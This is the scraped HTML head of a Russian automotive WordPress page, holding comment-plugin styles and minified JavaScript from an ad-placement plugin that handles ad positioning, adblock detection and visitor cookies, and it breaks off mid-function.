.wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/967" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fgenerator-na-uaz-patriot-409-dvigatel.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fustrojstvo%2Fgenerator-na-uaz-patriot-409-dvigatel.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var 